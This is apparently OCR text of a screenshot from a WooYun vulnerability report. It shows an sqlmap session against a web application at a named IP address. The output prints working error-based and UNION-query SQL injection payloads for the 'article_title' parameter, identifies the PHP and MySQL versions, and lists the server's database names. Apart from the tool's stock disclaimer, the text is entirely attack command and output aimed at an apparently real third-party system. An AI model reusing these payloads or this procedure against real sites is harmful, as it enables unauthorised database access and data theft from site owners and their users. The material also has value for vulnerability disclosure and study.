 命令提示符 - python  sqlmap/sqlmap.py -r 1.txt --risk=3 -D weidealer --tables --count
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:07:42
[11:07:42] [INFO] parsing HTTP request from '1.txt'
[11:07:42] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:07:42] [INFO] resuming back-end DBMS 'mysql'
[11:07:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: article_title (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: article_title=sasdf' AND (SELECT 8574 FROM(SELECT COUNT(*),CONCAT(0x7162717a71,(SELECT (ELT(8574=8574,1))),0x7178786271,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LlPC'='LlPC&user=3432&user_mobile=asdf&start_time=2016-04-22 00:00:00&end_time=2016-04-23 00:00:00&provinc
e_id=62&city_id=6&submit=
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: article_title=sasdf' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162717a71,0x786d65526a54736170576e7663467a664c58544356547975676e707
a5762736854777869794264​77,0x7178786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&user=3432&user_mobile=asdf&start_time=2016-04-22 00:00:00&end_time=2016-04
-23 00:00:00&province_id=62&city_id=6&submit=
---
[11:07:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0
[11:07:42] [INFO] fetching database names
[11:07:42] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] admin_biz_400
[*] auto_sina_api
[*] information_schema
[*] test
[*] weidealer
[11:07:42] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\202.108.43.241'
www.wooyun.org